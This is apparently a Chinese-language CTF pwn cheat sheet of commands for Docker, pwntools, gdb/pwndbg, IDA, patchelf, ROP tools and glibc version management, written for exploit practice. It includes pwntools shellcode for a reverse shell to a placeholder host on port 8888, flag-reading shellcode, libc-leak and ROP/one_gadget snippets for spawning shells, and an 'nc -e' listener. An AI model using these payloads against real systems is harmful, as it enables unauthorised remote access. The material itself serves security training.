工具
Docker
1
2
3
4
5
6
7
8
|
docker pull xxx/xxx:last # 拉取docker镜像
docker images # 查看镜像
docker rmi <CONTAINER IMAGE ID> # 删除镜像
docker start <CONTAINER ID> # 开启容器
docker stop <CONTAINER ID> # 关闭容器
docker ps -a # 查看容器
docker rm -f <CONTAINER ID> # 删除容器
|
生成容器
1
|
sudo docker run -p 18022:22 -p 18080:80 -i -t author/test:last bash -c '/etc/rc.local; /bin/bash'
|
sudo docker run:运行Docker容器。-p 18022:22:将容器内的SSH服务绑定到主机的18022端口,以便可以通过SSH连接到容器内-p 18080:80:将容器内的Web服务绑定到主机的18080端口,以便可以通过Web浏览器访问容器内的Web应用程序-i -t:以交互式和伪终端的方式运行容器。author/test:last:使用author/test:last镜像作为容器的基础镜像bash -c '/etc/rc.local; /bin/bash':在容器内执行两个命令,分别为执行/etc/rc.local和启动一个交互式的Bash终端(/bin/bash)--name:容器命名
1
2
|
docker attach ID # 离开容器,容器停止
docker exec -it ID /bin/bash # 离开容器,容器仍运行
|
Pwndocker
使用:
1
2
|
docker-compose up -d
docker exec -it pwn_test /bin/bash
|
docker与主机传文件
1
2
3
|
docker ps -a #查看CONTAINER ID 或 NAMES
docker inspect -f '{{.Id}}' NAMES #根据ID或NAMES拿到ID全称
docker cp 本地文件路径 ID全称:容器路径
|
在自定义libc版本中运行
1
2
3
|
cp /glibc/2.27/64/lib/ld-2.27.so /tmp/ld-2.27.so
patchelf --set-interpreter /tmp/ld-2.27.so ./test
LD_PRELOAD=./libc.so.6 ./test
|
或
1
2
|
from pwn import *
p = process(["/path/to/ld.so", "./test"], env={"LD_PRELOAD":"/path/to/libc.so.6"})
|
checksec
1
|
checksec --file={file_name}
|
Glibc-all-in-one
多版本libc
1
2
3
4
5
|
./libc-x.xx.so # 查看相应版本的链接器
cd glibc-all-in-one
cat list or cat old_list
sudo ./download x.xx-xubuntux_amd64 #下载glibc,会存放在libs文件夹中
sudo ./download_old x.xx-xubuntux_xxx #下载old_list中的
|
若无法下载,可以进入官网(ubuntu、清华镜像)找到deb文件自行下载下来拷贝到debs文件夹中,libs相应文件中创建.debug文件,执行:
1
2
|
sudo ./extract debs/libc6_x.xx-0ubuntu5_amd64.deb libs/x.xx-0ubuntu5_amd64/
sudo ./extract ~/libc6-dbg_2.26-0ubuntu2_i386.deb libs/x.xx-0ubuntu5_amd64/.debug/
|
LibcSearcher
1
2
3
4
5
|
from LibcSearcher import *
libc = LibcSearcher("printf", printf_addr)
libc_base = write_addr - libc.dump("write")
system_addr = libc_base + libc.dump("system")
binsh_addr = libc_base + libc.dump("str_binsh")
|
Patchelf
若无相应链接将会产生错误
1
|
./pwn: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by ./pwn)
|
一般情况
1
2
3
4
|
jshiro@ubuntu:~/Desktop/ctf/smashes$ ldd ./elf
linux-vdso.so.1 (0x00007fff3c996000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fb20380c000)
/lib64/ld-linux-x86-64.so.2 (0x00007fb203a46000)
|
改变程序的链接库路径,使用工具修改libc文件
1
2
3
4
5
6
7
8
9
|
#生成符号连接以使gdb能够调试,若未设置跳转到pwndbg调试解决问题
sudo ln ld-x.xx.so /lib64/ld-x.xx.so
# libc 和 ld 都需要有可执行权限 chmod 777 xxx, new_libc.so使用相对路径加./ 执行失败可能架构未匹配
patchelf --set-interpreter ld-x.xx.so elf # 来修改文件ld.so
patchelf --replace-needed libc.so.6 ./new_libc.so elf # 来修改文件libc.so
# 利用 glibc-all-in-one 成功执行
patchelf --set-interpreter ./glibc-all-in-one/libs/ubuntu/ld.so --set-rpath ./glibc-all-in-one/libs/ubuntu elf
|
或者
1
|
p = process(['~/name/x.xx-3ubuntu1_amd64/ld-x.xx.so', './elf'], env={"LD_PRELOAD":'~/name/x.xx-3ubuntu1_amd64/libc.so.6'})
|
更改为
1
2
3
4
|
ldd ./elf
linux-vdso.so.1 (0x00007fff2be66000)
./libc-2.23.so (0x00007f81a8b3b000)
./ld-2.23.so => /lib64/ld-linux-x86-64.so.2 (0x00007f81a8ee5000)
|
注意:在单个libc版本中还有多个版本,需要多次在本地尝试
1
|
show debug-file-directory # usr/lib/debug, 其中包含.build-id
|
需要在gdb中设置
1
|
set debug-file-directory debug/
|
尽量下载最新版本ubuntu或kali机,若只有低版本libc2.31在后续调试堆时使用glibc-all-in-one可能使用不了gdb
1
|
sudo seccomp-tools dump ./xxx #查看是否存在沙箱保护,只能执行允许的系统调用函数
|
tmux
命令行
1
2
|
tmux ls # 查看session
tmux new -t name # 创建新的session, name
|
tmux指令
prefix默认为ctrl + b,gdb.attach先要打开tmux
ctrl + B + d 可从tmux中退出且保留tmux,重新进入输入tmux a-t name/numberctrl + B + t 显示时间
配置
1
2
3
4
5
|
# Tmux启用鼠标 + 可使用滚轮滑动
touch ~/.tmux.conf
set -g mouse on # 启动鼠标 shift选中内容, ctrl+insert复制, shift+insert粘贴
# 右键快捷栏 可拖动
tmux source-file ~/.tmux.conf
|
复制:
ctrl + b + [进入复制模式,移到目标位置ctrl + 空格键开始复制,方向键移动选择复制区域alt + w复制选中文本并退出复制模式- 按下
ctrl + b + ]粘贴文本
Pane指令:
1
2
3
4
5
6
7
8
|
ctrl + b + " #下方新建 改为-
ctrl + b + % #右方新建 改为|
ctrl + b + x #关闭
ctrl + b + [space] # 调整布局
ctrl + b + z # 面板缩放, 最大最小化
ctrl + B + 上下左右键 # 转换屏幕
ctrl + B + [ # 可实现上下翻页
Ctrl + b + o #光标切换到下一个窗格
|
Window指令:
1
2
3
4
5
6
7
|
ctrl + b + c # 新建窗口
ctrl + b + & # 关闭
Ctrl + b + 0~9 # 切换到指定索引窗口
Ctrl + b + p # 切换到上一个窗口
Ctrl + b + n # 切换到下一个窗口
ctrl + b + w # 列出windows
ctrl + b + , # 重命名
|
分屏复用
1
2
3
4
5
|
tmux list-sessions #查看sessions
tmux list-windows #查看windows
tmux list-panes #查看panes
tmux send-keys -t <sessions>:<windows>.<panes> "content" Enter
|
ropper
1
2
|
#寻找gadget
ropper --file [file_name] --nocolor --search "汇编指令"
|
IDA
注:
一般直接进入Exports中找start
IDA虚拟地址的偏移很可能不可靠
显示机器码:Options > General > Number of opcode bytes > 10
字符串不连接在一起,使用Edit > Export data 选择如何导出
粉色函数表明:外部函数,生成在extern段中
单键
- 对变量按
n重命名,/添加注释
- 对函数按键
x可以看到索引-交叉引用(何处被调用)
- 按
y可以看到函数及变量声明,可以修改参数、数据类型,u可以undefine函数,p将代码分析为函数
r可以将数字转为字符,h还原为数字,u还原为原数据g输入地址可直接跳转,c让某一个位置变为指令tab键切换汇编和反编译图
右键
- 将数字转化为十六进制、十进制、八进制、字符类型显示
> Collapse declarations:折叠一长串变量> Keypatch > Patcher:修改汇编代码> Mark as decompiled:标记已经反编译完的> Copy to assembly:汇编与c语言代码对照显示
组合键
补充符号表:制作签名文件
1
2
3
4
|
sudo cp /lib/x86_64-linux-gnu/libc.a . # 放入Flair工具文件夹中
./pelf libc.a libc-2.XX.pat # 生成libc-2.XX.exc中删除注释自动处理冲突
./sigmake ./libc-2.XX.pat libc-2.XX.sig # 放入IDA sig目录 pc下
# IDA: View > Open subviews > Signatures > 右键 > Apply new signature...
|
结构体直接创建分析:
View > Open subviews > Local types右键 > Insert or ins键- 写入新的结构体,不断更新,F5重新反编译
-
1
2
3
4
5
6
|
struct somestruct{
type xxx;
_DWORD unknown_0; //4字节
char buf[64]; //0x40
void* ptr; //指针先用void*,之后可将void更改为对应的数据类型
};
|
- 同样可以使用
typedef将长的类型取别名
IDA例子解析
1
2
3
4
|
.rodata:08048668 data db 'a',0
.rodata:08048668 ; DATA XREF: main+49↑o
#rodata只读数据节 DATA XREF表示该字符串在main的多少偏移中引用
|
F5伪代码
1
2
3
4
5
6
7
8
9
10
11
|
__int64 a1@<rbp> // a1 通过 rbp 寄存器传递
setbuf(stdin, 0);
setbuf(stdout, 0); //用于将输入输出缓冲区关闭,直接输出到屏幕输入到相应位置
setbuf(bss_start, 0); // 禁用 bss_start 文件流处的缓冲区, 每次读写立即系统调用
LODWORD(x); // 从x中提取低位dword
HIDWORD(x); // 从x中提取高位dword
(0x4002c7)(var); // 地址形式调用函数 =func(var)
*((_QWORD *)o + 3) = a; // 表示将a函数地址放在o指针向后偏移 3 * 8 bytes的位置
|

IDA反汇编函数转栈帧:
1
2
3
4
5
6
7
|
// 变量多尽量使用esp的相对偏移来分析栈帧
char **v3; // ST04_4
int v4; // ST08_4
char src; // [esp+12h] [ebp-10Eh]
char buf; // [esp+112h] [ebp-Eh]
_DWORD *v8; // [esp+11Ch] [ebp-4h]
|
栈帧结构:调用函数foo,则对栈帧进行改变
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
|
from pwn import *
context(log_level = 'debug', arch = 'i386', os = 'linux', terminal = ['tmux', 'sp', '-h'])
# log_level='fatal' 完全不输出
context.terminal = ['tmux', 'split-w', '-h'] # 需要保证tmux已经运行
io = process("./xxx") # pid xxxx
io = gdb.debug("./xxx")
io = remote("ip", port)
gdb.attach(io, "b main")
gdb.attach(io, "b *$rebase(0x偏移地址)\nc")
gdb.attach(io, "c"*200)
text = io.recvline()[a:b] # 可以使用切片获取返回值
io.recv()
io.recvline()
io.recvuntil(b'xxx\n') # 直到接受到\n
io.send(p32(0) + b"abc\x0a") # 输入必须为字节流, 前一个sendline可能影响后一个send
io.sendline(b"") # 自动加一个\n换行
io.send(b'xxx\n') # 在送入不包含\n时还需要人工输入\n才会getshell
io.sendlineafter(b"xx", input_something)
#取返回值(地址)的方法,输入以 "a"结尾
p.recvuntil(b"0x")
address = int(p.recvuntil(b"a", drop=True), 16)
# 直接接受0xabc, False不接收\n
addr = int(p.recvline(False), 16)
#64位中获取地址
u64(p.recv(6).ljust(8, "\x00"))
addr = u64(io.recv(8)) - 10
# 自使用获取栈地址stack addr 0x10需自调整
addr = io.recvuntil(',')[:-1]
ebp_addr = int("0x" + str(addr[::-1].hex()), 16) - 0x10
libc.addr = u64(p.recvuntil('\x7f')[-6:].ljust(8, '\x00')) - offset
heap_base = u64(p.recvuntil(('\x55', '\x56'))[-6:].ljust(8, '\x00'))&~0xFFF
# 32位
u32(p.recvuntil("\xf7")[-4:].ljust(4, "\x00"))
# 64位
u64(p.recvuntil("\x7f")[-6:].ljust(8, "\x00"))
# printf %s, %p 不需小端序转换
int(p.recvline()[:-1], 16)
leak_addr = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
print(hex(leak_addr))
success("libcBase -> {:#x}".format(libcBase)) # x表示转化为16进制 打印
# 快捷填充垃圾数据
cyclic(0x10)
# p64(8): 0x0000000000000008
# `\x00` 为一字节
bin_sh = libc_base_addr + libc.search(b'/bin/sh', , executable=True).__next__()
pop_rdi = libc_base_addr + libc.search(asm('pop rdi;ret;')).__next__()
io.interactive()
|
shellcode模块
1
2
3
4
5
6
7
8
9
10
11
12
|
context.arch = "amd64"
print(asm(shellcraft.sh())) # shellcode汇编代码直接转化为机器码 32位机器shellcode
print(asm(shellcraft.amd64.sh())) # 64位机器的shellcode
shellcode = asm(pwnlib.shellcraft.amd64.linux.cat2("/flag", 1, 0x30))#读取/flag,输出到标准输出
shellcode = asm(pwnlib.shellcraft.amd64.linux.socket("ipv4", "tcp") +\
pwnlib.shellcraft.amd64.linux.connect("x.x.x.x", 8888, 'ipv4')+\
pwnlib.shellcraft.amd64.linux.dupsh('rax'))
#反弹shell
asm(shellcraft.sh()).ljust(100, b'A') #ljust在shellcode基础上左对齐,后面补充A直到100个
|
1
2
3
4
5
6
7
8
9
10
11
12
13
|
# 32位
shellcode = ''
shellcode += shellcraft.open('./flag')
shellcode += shellcraft.read('eax','esp',0x100)
shellcode += shellcraft.write(1,'esp',0x100)
shellcode = asm(shellcode)
# 64位
shellcode = ''
shellcode += shellcraft.open('./flag')
shellcode += shellcraft.read('rax','rsp',0x100)
shellcode += shellcraft.write(1,'rsp',0x100)
shellcode = asm(shellcode)
|
elf+libc
1
2
3
4
5
6
7
8
9
10
11
|
# 返回整型
elf = ELF("./xxx") # 获取ELF文件的信息
hex(next(elf.search(b"/bin/sh"))) # 获取/bin/sh的地址
hex(elf.address) # 获取文件基地址
hex(elf.symbols['函数/变量/符号名']) # 获取函数/变量/符号地址
hex(elf.got['函数名']) # 获取函数在got表表项的地址
hex(elf.plt['函数名']) # 获取函数PLT地址
libc = ELF("libc.so.6") # 获取libc文件信息, 若函数在libc中而不在文件的plt中, 使用此找函数偏移
hex(libc.sym['函数名']) # 已泄露出libc基址后获取对应函数
offset = libc.sym['system'] - libc.sym['puts']
|
ROP
1
2
|
rop = ROP(elf)
pop_rdi_ret = rop.find_gadget(['pop rdi', 'ret'])[0]
|
heap统一函数操作:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
def add(size):
p.recvuntil('choice: ')
p.sendline('1')
p.recvuntil('size?')
p.sendline(str(size))
def edit(idx,content):
p.recvuntil('choice: ')
p.sendline('2')
p.recvuntil('idx?')
p.sendline(str(idx)) # 有时为 str(idx).encode()
p.recvuntil('content:')
p.sendline(content)
def show(idx):
p.recvuntil('choice: ')
p.sendline('3')
p.recvuntil('idx?')
p.sendline(str(idx))
def delete(idx):
p.recvuntil('choice: ')
p.sendline('4')
p.recvuntil('idx?')
p.sendline(str(idx))
|
gdb
1
2
3
4
5
6
7
8
9
10
11
12
|
# 更新 https://ftp.gnu.org/gnu/gdb/下载源码,升级gdb
tar -zxvf gdb-xx.x.tar.gz
cd gdb-xx.x
mkdir build
cd build
../configure --with-python=/usr/bin/python3.8 --enable-targets=all
make && make install # apt install texinfo; sudo unlink /usr/local/share/man/man1
# 替换老版本
mv /usr/local/bin/gdb /usr/local/bin/gdb_bak
cp ~/gdb-xx.x/gdb/gdb /usr/local/bin/
gdb -v
|
pwndbg
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
|
#下断点
b malloc # exp调试时下断点在malloc函数
b *0x8048000 # 汇编地址
b main
b 9 # c语言行号
b xx if i=100 # 条件断点
b *$rebase(0x偏移地址) # 应对PIE
info b #查看断点
d num #删除断点
disable num # 使断点不能
# 断在函数下,先调试找到 call malloc@plt 的地址,再下断点
# 内存硬件断点 watch写断点 awatch读写断点 rwatch读断点
watch *(unsigned long long *)0xabc
set args 1 2 3 4 # 设置参数,输入
set *(unsigned long long* )address = xx
set $rax = xx
set arg = 1
start #进入入口
r #运行
finish # 跳出,执行到函数返回处
# 查看栈帧信息
info frame 0 # 0 为索引
#步进stepin 进入函数
s #C语言级
si #汇编语言级
#步过next 跳过函数
n #C语言级
ni #汇编语言级
c #继续 从断点到另一个断点
u 0xabc # 显示汇编码
u &func
backtrace # bt显示函数调用关系
k # 查看函数
return # 从函数出来
# core文件在程序段错误时会产生,通过ulimit命令开启
gdb elf_file core # 调试到dump的位置
gdb elf_file PID
#寻找 <正则>
search xxx
search -p 0xabcdef # 寻找数据
x/10gx $rsp+0x10 # 查看寄存器内容
#打印
p 符号 # 打印符号的值, 如: ptr指针指向的值
p 变量
p sizeof(array_var)
p system
p &printf # printf函数的地址
p/x *(long *)($rbp-0x40) # 查看rbp-0x40地址处的值,十六进制形式
p/d $rsp # 查看rsp寄存器中的值,十进制形式
p $rsp+0x50 # 查看rsp+0x50的地址 假设回显$1
p $rsp - $1 # 可以此查看rsp与$1地址的距离
x/20gz &_IO_2_1_stdout_ # 查看IO_FILE结构
p _IO_2_1_stdout_
p x = 1 # 改值
p main_arena # 查看main_arena
p &main_arena.mutex # 地址
print &__libc_argv[0] # 找到变量地址
p *io@2 # 打印结构体数组io指向的 2个数据结构
dc address num# hexdump查看某地址内容
#格式化字符串中,自动计算格式化参数与address的偏移
fmtarg address # The index of format argument : 10 ("\%9$p")
# 求偏移
distance address1 address2
#查看栈 数量
stack xxx # esp 和 ebp 之间的是当前执行的函数的栈帧,ebp 指向的是前一个函数的 ebp 的值
0xffff → 0xfffc ← 'aaa' # 表示0xffff地址处存放着一个指针,指针指向'aaa'
telescope address # 类似看栈的方式查看内存
vmmap #获取调试进程中节的虚拟映射地址范围, 可见到内存中的动态链接库区域
vmmap 0xabc # 查看其在虚拟映射地址中位置
libc # libc基址
got # 查看got表
plt # 查看plt表
canary # 查看canary
tls # 查看tls
p *(struct pthread*)address
set detach-on-fork off # 同时调试父进程与子进程
pwndbg # 查看命令
retaddr # 查看返回地址
info sharedlibrary # 显示libc.so.6的调试符号
|
查看内存:
1
2
3
4
5
6
7
8
9
10
|
x/nfu <addr>
# n:表示要显示的内存单元个数
# f:表示显示方式 x:十六进制 d:十进制 u:十进制无符号整型 o:八进制
# t:二进制 a:十六进制 i:指令地址格式 c:字符格式
# f:浮点数格式 s:字符串形式
# u:表示一个地址单元的长度 b:单字节 h:双字节 w:四字节 g:八字节
x/10gx address # 一般
x/20i func # 查看函数反汇编代码
x/80ga address # 常用
|
exp动态调试:
- exp的输入send前加入
raw_input(),然后执行exp,
ps -ef | grep pwn_elf找到PID- 另一个窗口
gdb attach PID,在gdb中disass main找到漏洞点和结束前的断点位置,b * 0xaaaa,输入c,在exp中回车。
- 或代码中在开头加入
gdb.attach(io),在每次发送payload前加入pause()可多次调试,然后终端任意按键查看gdb变化
堆调试
1
2
3
4
5
6
|
fastbin # 查看fastbins
heap # 查看堆
arenainfo # 查看main_arena
vis # 不同颜色可查看堆情况
tcache # tcache详细信息
try_free addr + 0x10 # 查看是否能够释放某个堆块
|
解决问题:
1
2
3
4
5
6
7
8
9
|
pwndbg> heap
heap: This command only works with libc debug symbols.
They can probably be installed via the package manager of your choice.
See also: https://sourceware.org/gdb/onlinedocs/gdb/Separate-Debug-Files.html
E.g. on Ubuntu/Debian you might need to do the following steps (for 64-bit and 32-bit binaries):
sudo apt-get install libc6-dbg
sudo dpkg --add-architecture i386
sudo apt-get install libc-dbg:i386
|
该命令可查看单独调试信息文件的目录show debug-file-directory
- 用gdb进行调试,显示一些堆栈格式需要在gdb中设置debug文件夹,从
glibc-all-in-one中复制.debug文件夹到题目目录中
1
|
cp -r ~/tools/glibc-all-in-one/libs/x.xx-3ubuntu1_amd64/.debug/ ./debug
|
- 程序运行前gdb中设置
debug file就能正常使用gdb调试符号功能
1
|
set debug-file-directory debug/
|
Pwngdb
1
2
3
4
5
6
|
parseheap # 解析堆的排布
magic # 打印 glibc 中有用的变量和函数
heapinfoall # 打印所有线程堆的信息
bcall # 在所有xx函数调用下断点
tls # 打印线程本地存储地址
fpchain # 显示FILE的链接列表
|
gdb-dashboard
1
2
3
|
#下载 适合单独调试 调IOT
wget -P ~ https://github.com/cyrus-and/gdb-dashboard/raw/master/.gdbinit
pip install pygments
|
GDB调试组合:
pwndbg + Pwngdb:适用于userland pwngef + Pwngdb:适用于qemu/kernel pwn
ROPgadget
生成构造ROP链
1
2
|
ROPgadget --binary xxxfile --only "pop|ret" | grep rdi # 只含有pop和ret的指令
ROPgadget --binary xxx --ropchain # 自动生成ROP链
|
one_gadget
1
2
3
4
5
6
|
one_gadget libc_file # 一个地址就可以完成攻击目的
# 获取libc文件中的一个利用路径,即找到libc偏移xxx地址的地方,满足约束条件即可一步getshell
# 构造libcBase + xxx(地址)覆盖return地址即可
one_gadget -b [BuildID[sha1] of libc] #BuildID用file获取
one_gadget xxxxxx -l 2
|
VSCODE
shift+alt+↓:快捷复制一行
调试时监控双击
&var可以看var变量的地址&var.subvar可以看var结构体的其中一个类型变量的地址
滚轮中键下滑可以编辑多行
git
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
|
git init # git初始化, 会生成.git文件
git help init # 查看帮助
git status # 查看git commit状态
git add file # 加入cache缓冲区
git add -p file # 交互式添加文件 s拆分 y添加暂存区 n不添加暂存区 q退出
git commit -m "name" # 从缓冲区提交
git log --all --graph --decorate --oneline # 查看提交情况及信息
git cat-file -p <object> # <object>是一个对象的哈希值, 查看某个commit对象的详细信息
git checkout <object/branch> # 工作目录和索引切换到指定的对象或引用或分支
git diff <object> file # 可以查看某个提交与当前工作目录(HEAD)间文件的更改
git diff <object1> <object2> file # 比较两次提交间文件变化
git diff --cached # 查看已暂存的更改
git branch # 列出本地分支, * 标记当前分支, -r 远程分支, -a 所有分支 -vv 更详细
git branch <branch-name> # 创建新分支
git branch --set-upstream-to=<remote_name>/<remote_branch> # 关联本地分支和远程分支
git checkout -b <new-branch> # 创建并切换到新分支
git merge xx # 合并分支到主分支
git merge --abort # 发生冲突时使用命令暂停 进入文件会有冲突提示, 删除并修改
git add file; git merge --continue # 解决冲突继续前先将文件加入cache缓冲区
git remote # 查看远程仓库
git remote add origin <url> # 将新的远程仓库添加到本地git仓库
git push <remote_name> <local branch>:<remote branch>
# git push origin master:master 本地分支更改提交到远程仓库指定分支
git fetch # 下载最新提交和更新
git pull = git fetch; git merge # 下载最新信息后合并更新到本地分支
git clone --shallow # 只包含最近的提交,而不是整个提交历史
git stash # 临时保存当前工作目录和暂存区的更改到堆栈
git stash pop # 恢复并删除stash
vim .gitignore # 将需要忽略不提交的文件写入, 可用正则匹配
|
Linux
readelf
1
2
3
4
5
6
7
8
|
readelf -e xxx # 分析ELF程序的工具,可以查看所有节头信息
readelf -S xxx # 节表
readelf -l a.out # 程序头表/段表 整理节表组成内存页, 且按权限分了类, 可以看到未运行文件大小和运行后内存大小
readelf -r a.out # 重定位表
readelf -s a.out # 符号表 主要链接和调试中使用, strip elf命令去掉后IDA分析只能分析出sub_XXXX
readelf -S vuln | grep debug #查看是否有调试信息
readelf -s vuln #查看是否去除符号表
|
objdump
1
|
objdump -d xxx -M intel # 分析二进制文件的工具
|
hexdump——分析文件的十六进制
ldd
1
2
3
4
5
|
jshiro@ubuntu:~/Desktop/ctf$ ldd elf # 用于查看程序连接的所有库
linux-vdso.so.1 (0x00007ffc561bb000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f17383a4000)
/lib64/ld-linux-x86-64.so.2 (0x00007f17385de000)
#libc.so.6软连接
|
strings
1
|
strings elf # 查看一些字符串如/bin/sh
|
gcc
1
2
3
4
5
6
7
8
9
10
11
12
|
-S # 汇编
-g # gdb调试时显示c源代码而不是汇编代码
-pthread # 使用多线程
--static # 静态链接
-Wall -Wextra # 开启告警
-std=c++11 # 支持c++11
-c # 生成.o目标文件
-E # 进行预编译/预处理
-O1, -O2 # 优化
nasm -f elf32/elf64 xxx # 编译
ld -m elf_i386/elf_x86_64 xxx # 链接
|
nc
1
2
|
nc ip port
nc -lvp 8888 -e ./pwn # 映射程序 IO
|
Debian
- Debian安装python包时不用pip install命令,而是直接使用
apt install python3-包名
- 将安装包tar.gz下载后解压
-
1
2
3
|
tar xzf xxx.tar.gz
cd xxx
python3 setup.py install
|
-
1
2
3
4
5
|
# 使用虚拟环境
apt install python3-venv
pthon3 -m venv myenv
source myenv/bin/activate
pip install xxx
|
libc-database
构建本地 libc 偏移量数据库,可替代glibc-all-in-one
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
# 下载libc符号表与偏移文件
./get
./get ubuntu debian
./get all
# 下载的libc存放在db中,依赖db通过符号和偏移查找libc版本
# find根据符号和偏移找到libc版本呢
./find system 0xaaa
./dump libcx_x.xx-xubuntux_xxx # 查找()中libc常用符号和偏移,后面加上system指定查找某符号偏移
# add 手动添加libc库到db
./add libcxxx.so
# identify判断某个libc是否已存在于db,支持hash查找
md5sum ./libc-xx.so
./identify md5=xxxxxxxxxxxxxxxxxxxxxx
# download 下载与libc ID对应的整个libc到libs目录
./download libcx_x.xx-xubuntux_xx
|
libc-database中libc和ld带符号信息,但没有glibc-all-in-one中配置的debug,即在gdb调试时无法显示符号信息,需要手动下载:
1
2
3
|
dpkg-deb -x libc6-dbg_x.xx-xubuntux.x_amd64.deb ./sym
cp ~/sym/usr/lib/debug/lib/x86_64-linux-gnu/ xxxx/.debug/ # 其中file libc和ld会带有with debug_info, not stripped信息
# 最终在gdb中set debug-file-directory xxxx/.debug/
|
debuginfod
- 用于管理libc的调试符号信息,ubuntu22.04以上该功能gdb默认启用
【旧版本】
- gdb10.1版本支持debuginfod,且elfutils-0.179后才支持,编译gdb configure加入
--with-debuginfod
vim /etc/debuginfod/ubuntu.urls写入https://debuginfod.ubuntu.com- pwndbg中在
~/.gdbinit写入set debuginfod enabled on
1
|
export DEBUGINFOD_URLS=https://debuginfod.deepin.com
|
基础知识
计组
CPU架构
CPU
amd64是X86架构的CPU,64位版。amd64又叫X86_64。主流的桌面PC,笔记本电脑,服务器(包括虚拟机)都在用X86_64的CPU
arm64是ARM架构的CPU,64位版。有些路由器、嵌入式设备、手机、安卓平板电脑在用arm64的CPU
MIPS是MIPS架构的CPU。有些嵌入式设备和家用路由器在用MIPS的CPU
x86架构
x86 和 x86_64 : 基于X86架构的不同版本, 位数不同,32位和64位,其中x86_64 = x64 = amd64
x86版本是Intel率先研发出x86架构, x86_64版本(也称x64)是amd率先研发x86的64位版本, 所以x86_64也叫amd64
x86:一个地址存4个字节;amd64:一个地址存8个字节
CPU包含4个层:Ring0-Ring4,Ring3为用户态,Ring0为内核态
Glibc
- glibc-2.23:ubuntu16.04
- glibc-2.27:ubuntu18.04
- glibc-2.29:ubuntu19.04
- glibc-2.30~31:ubuntu20.04
- glibc-2.34:ubuntu22.04
- 删除了malloc-hook,exit-hook等一系列hook
ubuntu下查看glibc版本
1
2
3
4
5
|
getconf GNU_LIBC_VERSION
ldd --version
./libc.so.6 # 执行libc文件查看版本
strings libc.so.6 | grep ubuntu # 查看给定libc对应ubuntu版本
strings libc.so.6 | grep version # 查看libc版本
|
编译glibc
1
2
3
4
5
6
7
8
9
|
wget http://ftp.gnu.org/gnu/glibc/glibc-2.31.tar.gz # 下载压缩包,其中包括glibc源码,可用于后续gdb dir
tar -zxvf glibc-2.31.tar.gz # 解压
cd glibc-2.31
mkdir build && cd build
CFLAGS="-g -g3 -ggdb -gdwarf-4 -Og -Wno-error" \ # C编译器标志
CXXFLAGS="-g -g3 -ggdb -gdwarf-4 -Og -Wno-error" # C++编译器标志
sudo ../configure=/home/xx/glibc-2.31/amd64 --disable-werror --enable-debug=yes
sudo make
sudo make install
|
- 最终
/home/xx/glibc-2.31/amd64目录下有bin etc include lib libexec sbin share var,lib中包含所需的libc-2.31.so和ld-2.31.so文件,patchelf后可调试libc中函数c代码
- 对应出题提供的libc和ld,找到编译后lib下的libc和ld进行patchelf,并且
gdb dir 源代码目录(source/malloc)来调试libc函数信息
1
2
|
